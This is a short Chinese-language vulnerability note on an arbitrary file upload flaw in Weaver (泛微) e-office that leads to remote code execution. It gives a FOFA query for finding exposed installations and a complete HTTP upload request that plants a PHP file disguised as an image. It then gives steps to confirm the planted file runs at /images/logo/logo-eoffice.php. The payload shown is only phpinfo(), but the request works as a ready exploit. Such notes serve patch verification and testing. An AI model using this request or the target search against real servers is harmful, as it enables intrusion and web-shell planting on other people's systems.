描述
泛微e-office是泛微旗下的一款标准协同移动办公平台。由于 e-office 未能正确处理上传模块中的用户输入,攻击者可以通过该漏洞构造恶意的上传数据包,最终实现任意代码执行。
fofa
app="泛微-EOffice"
POC

POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId= HTTP/1.1
Host: XXX.xxx.XXX.xxx:xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Connection: close
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348
Content-Length: 194
Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
--e64bdf16c554bbc109cecef6451c26a4
Content-Disposition: form-data; name="Filedata"; filename="test.php"
Content-Type: image/jpeg
<?php phpinfo(1);?>
--e64bdf16c554bbc109cecef6451c26a4--
响应包为200,访问/images/logo/logo-eoffice.php文件
漏洞复习
1.直接使用POC进行测试

2.服务器返回200,尝试访问/images/logo/logo-eoffice.php,phpinfo文件写入成功
参考连接
https://blog.csdn.net/weixin_44309905/article/details/121588557